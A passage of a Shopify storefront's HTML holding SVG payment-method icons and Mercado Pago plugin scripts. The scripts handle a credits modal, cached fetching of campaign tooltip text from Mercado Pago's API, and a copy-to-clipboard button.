2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-spei"><title id="pi-spei">SPEI</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M20.715 8.135v8.358h7.429v-1.804h-4.651v-1.94h4.214v-1.69h-4.214v-.863h4.65v-2.06h-7.428z" fill="#F2911A"/><path d="M33.067 9.094v-.688h.321c.083 0 .14 0 .173.015a.254.254 0 01.091.068c.025.03.033.068.033.106 0 .053-.016.09-.05.128-.032.038-.082.053-.148.06a.32.32 0 01.083.061c.024.023.05.06.082.114l.09.136h-.18l-.108-.151c-.041-.053-.066-.091-.082-.099-.017-.007-.033-.022-.05-.03-.016-.008-.041-.008-.074-.008h-.033v.288h-.148zm.148-.393h.115c.075 0 .116 0 .132-.008.017-.008.033-.015.042-.03a.103.103 0 00.016-.053c0-.023 0-.046-.016-.053-.017-.008-.033-.023-.058-.03h-.223V8.7h-.008z" fill="#323183"/><path d="M33.355 9.425a.646.646 0 11.002-1.292.646.646 0 01-.002 1.292zm0-1.165a.522.522 0 00-.52.52c0 .286.234.52.52.52.286 0 .52-.234.52-.52a.523.523 0 00-.52-.52zM6.499 13.501l-2.342.124-.022-.008c.204.78.365 1.704 1.014 2.155.65.452 1.656.678 2.765.678 1.218 0 2.02-.27 2.648-.809.628-.538.941-1.186.941-1.936 0-.692-.226-1.23-.678-1.617-.452-.378-1.13-.764-2.284-1.026-1.145-.262-1.386-.342-1.583-.488-.138-.109-.211-.24-.211-.393 0-.175.087-.32.248-.437.248-.16.387-.21.693-.21.306 0 .59.123.832.29.248.168.313.495.4.816l2.342-.124c-.204-.714-.357-1.47-.897-1.835-.54-.364-1.313-.546-2.487-.546-1.175 0-1.912.124-2.473.604-.555.481-.898.954-.898 1.668 0 .793.139 1.281.78 1.725.46.32 1.197.67 2.94 1.056.373.087.614.306.723.408.102.109.153.24.153.407a.691.691 0 01-.284.583c-.278.204-.329.306-.89.306-.504 0-.65-.11-.934-.328-.277-.219-.401-.64-.496-1.063z" fill="#323183"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.366 8.143c-.011.027-.011 8.27 0 8.31l.008.03 1.36-.004 1.36-.003.004-1.515.003-1.514.771-.007c.967-.01 1.441-.04 1.826-.114.364-.07.777-.25 1.094-.477.15-.107.39-.342.496-.488.34-.461.477-.877.497-1.5a3.057 3.057 0 00-.126-1.017 9.105 9.105 0 01-.067-.228c-.084-.3-.22-.554-.406-.755-.125-.136-.27-.23-.578-.378-.531-.253-.746-.305-1.401-.336a130.51 130.51 0 00-2.57-.02c-2.085-.005-2.264-.004-2.271.016zm3.807 1.702c.295.016.413.039.555.106.17.08.277.21.363.44.045.122.089.364.089.49 0 .252-.19.535-.436.65-.216.101-.413.125-1.13.135l-.54.008V9.857l.099-.001.302-.011a5.72 5.72 0 01.698 0z" fill="#323183"/><path d="M30.112 10.93h-1.04V8.126h2.92v3.32l-1.88-2.3v1.786zM30.112 12.716h-1.04v3.766h2.92v-4.341l-1.88 2.299v-1.724z" fill="#323183"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li></ul>
              </div>
            <div id="shopify-block-AeTBOcDk1L2ZsaWkvV__mercado_pago_banner_tooltips_credits_MpQjbM" class="shopify-block shopify-app-block">







<!-- BEGIN app snippet: modal_script --><script>
  const modalObserver = new MutationObserver((_, modalObserver) => {
    const modal = document.querySelector('#mp-credits-modal');
    const modalOpenButton = document.querySelector('#mp-modal-open');
    const modalCloseButton = document.querySelector('.mp-credits-modal-close-button');

    const MP_MODAL_HIDE_CLASS = 'mp-modal-hide';
    const MP_MODAL_SHOW_CLASS = 'mp-modal-show';

    function openModal() {
      modal.classList.replace(MP_MODAL_HIDE_CLASS, MP_MODAL_SHOW_CLASS);
    }

    function closeModal() {
      modal.classList.replace(MP_MODAL_SHOW_CLASS, MP_MODAL_HIDE_CLASS);
    }

    if (modal && modalOpenButton && modalCloseButton) {
      document.body.appendChild(modal);
      modalOpenButton.addEventListener('click', openModal);
      modalCloseButton.addEventListener('click', closeModal);

      modalObserver.disconnect();
    }
  });

  modalObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: campaign_script --><script>
  function fetchWithCacheAndExpiration(storageName, url, ttl = 10 * 60 * 1000) {
    const cachedItem = JSON.parse(localStorage.getItem(storageName));

    if (cachedItem && Date.now() - cachedItem.timestamp < ttl) {
      return Promise.resolve(cachedItem.data);
    }

    return fetch(url)
      .then((response) => response.json())
      .then((data) => {
        localStorage.setItem(storageName, JSON.stringify({ data, timestamp: Date.now() }));
        return data;
      });
  }

  document.addEventListener('DOMContentLoaded', () => {
    const tooltipContentColumn = document.querySelector('.mp-flex-column');
    const modalContent = document.querySelector('.mp-credits-modal-content');

    const defaultTooltipContent = `
      <p class="mp-text-style">
        <span class="mp-text">
          <strong>Compra ahora, paga después</strong> con Mercado&nbsp;Pago.
        </span>
        <button
          id="mp-modal-open"
          class="mp-text-link"
          aria-label="Abrir modal"
        >
          Saber más
        </button>
      </p>
    `;

    fetchWithCacheAndExpiration(
      'mp_tooltip_content',
      'https://api.mercadopago.com/v1/plugins/spfy-midas-api/campaign/search?shop_url=elbabolsas.myshopify.com',
    )
      .then((data) => {
        if (data.campaign_html) {
          tooltipContentColumn.innerHTML = data.campaign_html?.context_tooltip || defaultTooltipContent;
          modalContent.innerHTML = data.campaign_html?.context_modal;
        } else {
          tooltipContentColumn.innerHTML = defaultTooltipContent;
        }
      })
      .catch((error) => {
        tooltipContentColumn.innerHTML = defaultTooltipContent;
      });
  });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: copy_script --><script>
  const codeButtonObserver = new MutationObserver((_, codeButtonObserver) => {
    const codeButton = document.querySelector('.mp-code-button');
    const codeContent = document.querySelector('.mp-code-content');
    const codeButtonFeedback = document.querySelector('.mp-feedback-icon');
    const codeButtonFeedbackText = document.querySelector('.mp-feedback-text');
    const codeButtonCopy = document.querySelector('.mp-copy-icon');
    const modalCodeButton = document.querySelector('.mp-credits-modal--code__button');
    const modalCodeButtonText = document.querySelector('.mp-credits-modal--code__button-text');

    if (codeButton && modalCodeButton) {
      codeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            codeButtonCopy.style.display = 'none';
            codeButtonFeedback.style.display = 'block';
            codeButtonFeedbackText.style.display = 'block';
            codeButtonFeedbackText.style.color = '#0000008C';
            codeButton.style.color = '#1A1A1A';

            setTimeout(() => {
              codeButtonCopy.style.display = null;
              codeButtonFeedback.style.display = null;
              codeButtonFeedbackText.style.display = null;
              codeButtonFeedbackText.style.color = null;
              codeButton.style.color = null;
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      modalCodeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            modalCodeButton.style.backgroundColor = '#00A650';
            modalCodeButtonText.textContent = 'Código copiado';

            setTimeout(() => {
              modalCodeButton.style.backgroundColor = null;
              modalCodeButtonText.textContent = 'Copiar código';
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      codeButtonObserver.disconnect();
    }
  });

  codeButtonObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: modal_credits -->

<div id="mp-credits-modal" class="mp-modal-hide">
  <div id="mp-credits-centralize" class="mp-credits-modal-content-centralize">
    <div class="mp-credits-modal-container">
      <div class="mp-credits-modal-container-content">
        <div class="mp-credits-modal-content">
          <div class="mp-credits-modal-close-button-wrapper">
            <button class="mp-credits-modal-close-button" aria-label="Cerrar">
              <svg
                id="mp-credits-modal-close-modal"
                width="24"
                height="24"
                viewBox="0 0 24 24"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M4.93945 6.00011L10.9429 12.0036L4.93945 18.007L6.00011 19.0676L12.0036 13.0642L18.0001 19.0608L19.0608 18.0001L13.0642 12.0036L19.0608 6.00699L18.0001 4.94633L12.0036 10.9429L6.00011 4.93945L4.93945 6.00011Z"
                  fill="black"
                  fill-opacity="0.9" />
              </svg>
            </button>
          </div>
          <svg
            width="195"
            height="122"
            viewBox="0 0 195 122"
            fill="none"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M164.726 121.841C165.98 120.751 167.199 119.62 168.378 118.45C190.696 96.2987 194.904 75.4451 193.981 52.205C193.049 28.714 180.08 -9.57978 148.831 2.19741C117.583 13.9764 105.797 16.6143 77.3422 9.39379C48.8875 2.17329 21.6365 9.82454 8.13052 30.6761C-6.04895 52.57 0.852907 78.1692 9.67853 92.5873C16.6422 103.964 24.2955 113.733 34.8447 121.879L164.726 121.841Z"
              fill="black"
              fill-opacity="0.04"
              style="fill: var(--asset-activation-color); fill-opacity: var(--asset-activation-opacity)" />
            <rect
              x="17.7285"
              y="120.523"
              width="162.5"
              height="1.47581"
              rx="0.737904"
              fill="#333333" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.171 89.5492V8.42758C132.171 4.58727 128.99 1.47266 125.068 1.47266H72.9411C69.0189 1.47266 65.8379 4.58727 65.8379 8.42758V50.9848V91.8659V113.045C65.8379 117.584 69.5953 121.263 74.2303 121.263H123.778C128.413 121.263 132.171 117.584 132.171 113.045V101.451V89.5492Z"
              fill="white" />
            <path
              d="M130.589 16.2676V104.895H67.2812V16.2676H130.589Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M123.407 117.418H74.1765C69.5712 117.418 65.8379 113.848 65.8379 109.443V113.287C65.8379 117.691 69.5712 121.261 74.1765 121.261H123.407C128.012 121.261 131.745 117.691 131.745 113.287V109.443C131.745 113.848 128.012 117.418 123.407 117.418Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.114 89.5492V8.42758C132.114 4.58727 128.933 1.47266 125.012 1.47266H72.8845C68.9623 1.47266 65.7812 4.58727 65.7812 8.42758V50.9848V91.8659V113.045C65.7812 117.584 69.5386 121.263 74.1737 121.263H123.721C128.357 121.263 132.114 117.584 132.114 113.045V101.451V89.5492Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M65.8379 106.396H131.745"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M131.745 14.642H65.8379"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.3346 8.69432H105.112"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M91.4167 8.69432H93.1814"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M94.752 113.191H103.256"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="32.9805"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
